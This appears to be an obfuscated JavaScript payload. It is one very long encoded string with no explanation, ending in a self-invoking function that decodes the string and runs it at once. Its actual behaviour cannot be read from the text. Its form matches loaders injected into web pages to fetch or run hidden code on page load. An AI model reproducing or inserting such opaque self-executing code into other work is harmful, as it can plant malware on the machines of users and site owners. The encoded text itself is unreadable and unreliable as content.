/pjZfpjYDpjY7pjYjpjYDpjY/pjZnpjJXpjYDpjYzpjY7pjZPpjYTpjYDpjYzpjY/pjZXpjZPpjYDpjYzpjYjpjJHpjZvpjYDpjY3pjZ3pjJHpjZ3pjYDpjY3pjZ/pjJTpjIzpjIvpjYDpjI3pjI7pjYDpjI7pjI3pjYDpjI/pjI7pjYDpjIrpjIzpjYDpjJHpjafpjI7pjJHpjIvpjaHpjYDpjZXpjJHpjJXpjYDpjY3pjYjpjZnpjZfpjYDpjY7pjI/pjITpjIzpjYDpjY7pjIrpjIzpjIzpjYDpjY7pjZ3pjZfpjY/pjYDpjY7pjZXpjZHpjIXpjYDpjY7pjZPpjJTpjYrpjZnpjYDpjYbpjZPpjJXpjYDpjY/pjInpjInpjJPpjYDpjY/pjZ3pjJTpjZvpjZnpjYDpjZHpjZ3pjYDpjZHpjZHpjYDpjZHpjY/pjYDpjZLpjYXpjYDpjYrpjZ3pjJXpjYDpjY/pjZ/pjJTpjIzpjI3pjYDpjZTpjJHpjYDpjZPpjZPpjYDpjYzpjJHpjJXpjYDpjY/pjZjpjZfpjJPpjYDpjY/pjZnpjJTpjZ/pjJTpjJHpjYDpjIzpjYDpjI3pjJXpjYDpjIjpjIvpjYDpjZHpjZ/pjYDpjZLpjZjpjYDpjY7pjZXpjJXpjYDpjY/pjZvpjZTpjJHpjYDpjY/pjZTpjZ3pjY7pjYDpjY/pjZXpjZnpjJTpjJHpjYDpjZHpjJXpjYDpjY/pjZfpjJHpjIzpjYDpjY/pjZDpjJTpjIjpjInpjYDpjZXpjZjpjJXpjYDpjY/pjZHpjJTpjZ3pjZDpjYDpjZ3pjY7pjYDpjZ7pjI/pjYDpjZXpjYjpjYDpjYjpjInpjJXpjYDpjY/pjZPpjJTpjZrpjYjpjYDpjZLpjYXpjJXpjYDpjY/pjYzpjJTpjIzpjI3pjYDpjZTpjJHpjYDpjYrpjJHpjYDpjYrpjaDpjYTpjI7pjIzpjJXpjYDpjY/pjYXpjJTpjIzpjI3pjYDpjZHpjZ7pjJXpjYDpjYjpjI7pjJTpjI3pjITpjYDpjInpjIzpjJXpjYDpjYjpjIrpjJTpjIzpjIzpjYDpjI3pjIzpjYDpjI3pjITpjJXpjYDpjYjpjZ3pjJTpjZvpjYjpjYDpjZDpjZfpjJXpjYDpjYjpjZ/pjZDpjJHpjYDpjYjpjZjpjZvpjJHpjYDpjYjpjZnpjZDpjJTpjZXpjYDpjZHpjJXpjYDpjYjpjZXpjZHpjJHpjYDpjYjpjJHpjZHpjZPpjYDpjYjpjZPpjJTpjYzpjZDpjYDpjY/pjZTpjJXpjYDpjYjpjY/pjJTpjIvpjIzpjYDpjZHpjJHpjYDpjZHpjI/pjYDpjZHpjInpjJXpjYDpjYjpjYTpjJHpjIXpjYDpjYnpjYzpjJTpjJLpjZ7pjYDpjZvpjI3pjYDpjY/pjZXpjJXpjYDpjYnpjYjpjY/pjYjpjYDpjYrpjIjpjIzpjIzpjYDpjYrpjIvpjInpjIzpjYDpjYrpjZnpjY7pjZXpjYDpjYrpjZXpjJTpjY7pjZvpjYDpjYjpjZnpjJXpjYDpjYrpjZfpjJTpjIjpjIzpjYDpjInpjafpjIzpjJHpjI/pjaHpjYDpjJHpjYrpjJXpjYDpjYrpjZHpjIjpjIzpjYDpjYrpjZPpjZjpjZ3pjYDpjYrpjYnpjZDpjZ/pjYDpjYrpjYTpjJTpjInpjI7pjYDpjInpjI/pjYDpjIrpjIzpjYDpjIrpjI3pjYDpjIvpjIzpjYDpjITpjIzpjYDpjITpjI3pjYDpjITpjI/pjYDpjITpjInpjYDpjIXpjITpjJXpjYDpjYvpjI/pjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjJXpjYDpjYvpjZnpjZ7pjZ/pjYDpjYvpjZTpjZXpjYjpjYDpjYvpjZXpjJTpjZvpjaDpjYTpjI7pjIzpjYDpjZLpjZ/pjYDpjZLpjYvpjJXpjYDpjYvpjZHpjZDpjZ7pjYDpjYvpjZPpjZLpjYnpjYDpjYTpjIvpjIzpjIzpjYDpjYXpjZ3pjY/pjJHpjYDpjYXpjZPpjYnpjY7pjYDpjYbpjZnpjYjpjZPpjYDpjYbpjYjpjZnpjJHpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/pjYjpjJvpjaHpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjJvpjY/pjYnpjZ7pjY/pjYjpjY7pjJvpjaHpjJTpjIzpjYTpjIzpjJDpjIzpjYTpjIjpjJXpjJXpjJXpjYfpjazpjIHpjJ3pjJ3pjafpjaHpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja/pjJTpjZ3pjajpjJDpjZ3pjanpjJXpjYfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjanpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYrpjZ3pjY7pjJzpjZ3pjarpjIHpjZjpjafpjJvpjZvpjZnpjYjpjbnpjZDpjZnpjZHpjZnpjZLpjYjpjY/pjb7pjYXpjb/pjZDpjZ3pjY/pjY/[base64]/UjtS91K7UpdS/1IfUotS41L/[base64]/pjIvpjIzpjJXpjJXpjIfpjZ3pjYXpjJTpjZ7pjI/pjJXpjIfpjYHpjYHpjJXpjIfpjZ7pjZjpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ7pjIjpjJTpjJXpjYfpjZDpjZnpjYjpjJzpjZ7pjInpjIHpjIzpjYTpjIjpjITpjIfpjZ/pjZPpjZLpjY/pjYjpjJzpjZ7pjIrpjIHpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjZvpjJTpjJvhurrhurbhuqPhurThur/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/[base64]/[base64]/6Y246YyM6Y2s6Y2f6Y2F6Y2W6Y216Y2x6Y2s6Y2X6Y2R6Y2Y6Y2t6YyN6Y2u6Yyb6YyV6YyQ6Y2e6Y2X6YyB6Y2Q6Y2T6Y2f6Y2d6Y2Q6Y2v6Y2I6Y2T6Y2O6Y2d6Y2b6Y2Z6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2k6Y2N6Y2/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/[base64]/[base64]/pjI7pjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/[base64]/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/[base64]/pjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjIvpjI/pjaDpjYTpjI7pjIzpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjIjpjIvpjb/[base64]/pjI3pjIzpjJLpjIvpjITpjI/pjIrpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjI7pjInpjI3pjI3pjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjInpjInpjb/pjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjITpjI7pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjIrpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjITpjIvpjbDpjIXpjJLpjIzpjIjpjI7pjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjInpjJLpjI7pjIXpjIXpjITpjIjpjb/pjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI7pjIjpjITpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjIzpjI/pjIvpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjb/pjI3pjI3pjJLpjIjpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIzpjI7pjIjpjI7pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIvpjI/pjInpjITpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjbDpjIvpjJLpjIXpjIXpjIvpjIvpjInpjaDpjYTpjI7pjIzpjIvpjJLpjIzpjIjpjIrpjInpjbDpjInpjJLpjI7pjIrpjIzpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjIjpjJLpjIXpjIvpjI7pjI3pjIrpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjInpjIzpjIjpjIrpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjI3pjI7pjIjpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI/pjI/pjInpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjInpjJLpjI/pjIzpjIzpjIvpjbDpjIrpjJLpjIXpjInpjI/pjInpjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjIvpjITpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjJnpjI7pjI/pjInpjInpjInpjInpjInpjInpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI7pjIjpjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjYzpjZPpjY/pjZXpjYjpjZXpjZPpjZLpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZTpjZPpjYrpjZnpjY7pjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZ3pjZ/pjYjpjZXpjYrpjZnpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjZ/pjZ/pjZ/[base64]/pjZnpjZDpjZrpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjI/pjIXpjIrpjI3pjZnpjIzpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjYjpjZnpjYTpjYjpjJHpjZjpjZnpjZ/[base64]/pjYzpjZDpjZ3pjYXpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZrpjZDpjZnpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZbpjYnpjY/pjYjpjZXpjZrpjYXpjJHpjZ/[base64]/pjYnpjY7pjY/[base64]/[base64]/[base64]/pjZ3pjZDpjZ/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjInpjIzpjIXpjJXpjJXpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/[base64]/pjZPpjZDpjYnpjZHpjZLpjY/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/pjYrpjZvpjaDpjYTpjI7pjIzpjYvpjZXpjZjpjYjpjZTpjIHpjaDpjYTpjI7pjI7pjI/[base64]/pjIjpjaDpjYTpjI7pjIzpjI7pjITpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZLpjZPpjZLpjZnpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjYTpjZHpjZDpjZLpjY/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/pjZDpjZXpjYzpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZjpjIHpjaDpjYTpjI7pjI7pjbHpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjb/pjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjIvpjIrpjInpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbDpjI7pjI/pjJLpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjb/pjI7pjI/pjJLpjI/pjI3pjITpjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIvpjI/pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjITpjJLpjI/pjI/pjI/pjI/pjbDpjI7pjI7pjJLpjIjpjInpjI/pjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjITpjIjpjI/pjbDpjI3pjITpjJLpjI3pjI3pjIzpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjInpjIzpjI3pjI3pjb/pjI3pjIvpjJLpjIXpjI3pjInpjIXpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI/pjI/pjITpjITpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIrpjIvpjIzpjIjpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIjpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbTpjInpjJLpjI7pjInpjb/[base64]/pjIjpjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjIrpjInpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjabpjbHpjI/pjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjb/pjI/pjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI/pjIzpjJLpjInpjIjpjIjpjIXpjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjbDpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjb/pjI/pjJLpjIjpjInpjInpjIzpjI7pjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/[base64]/pjI7pjI/pjJLpjI3pjIrpjInpjIvpjaDpjYTpjI7pjIzpjI7pjIrpjJLpjI7pjIXpjITpjIrpjaDpjYTpjI7pjIzpjI7pjI/pjJLpjIrpjI3pjIXpjI/pjaDpjYTpjI7pjIzpjI7pjIvpjJLpjI3pjIvpjITpjI/pjaDpjYTpjI7pjIzpjI7pjIjpjaDpjYTpjI7pjIzpjI7pjIvpjb/pjI7pjIjpjJLpjI/[base64]/pjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjb/pjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjarpjIjpjJLpjI7pjInpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZ7pjZDpjZ3pjZ/pjZfpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjIfpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI3pjIzpjIzpjJnpjJvpjJfpjJvpjYHpjJvpjJfpjJvpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaDpjYTpjI7pjIzpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaPpjZ/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ/pjYnpjY7pjY/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2k6YyV6YyH6Y2f6YyO6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyN6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyO6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2d6YyK6YyV6YyH6Y2f6YyI6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2m6YyV6YyH6Y2e6Y2l6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyI6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2r6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]'));c();}();